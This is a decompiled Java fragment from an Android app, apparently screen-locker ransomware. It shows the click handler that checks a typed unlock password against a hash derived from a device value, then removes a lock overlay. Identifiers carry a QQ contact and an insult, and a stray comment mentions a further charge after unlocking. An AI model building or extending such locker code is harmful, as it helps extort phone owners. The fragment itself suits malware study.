 @Override  // android.view.View$OnClickListener
@Override
public void onClick(View arg12) {
    String passwd = this.val$editText2.getText().toString();
    if(passwd.length() >= 3) {
        String v3 = 颜如玉QQ2693533893.hex_sha1(MyServiceOne.破解死妈.getTwiceMD5ofString(new StringBuffer().append("").append(this.val$u2).toString())).replaceAll("\\D+", "");
        if(v3.length() > 9 && v3.length() > 3) {
            String v3_1 = v3.substring(0, 9);
            String v4 = MyServiceOne.破解死妈.getTwiceMD5ofString(颜如玉QQ2693533893.hex_sha1(passwd.substring(0, 3)));
            if(new StringBuffer().append(v4).append(passwd.substring(3, passwd.length())).toString().equals(new StringBuffer().append("8D4FF507DCDA63C201EB8B99D4170900").append(v3_1).toString())) {
                MyServiceOne.this.util.removeView();
                MyServiceOne.this.诗梦();
            }
解锁后跳转第3次收费
        }
    }
}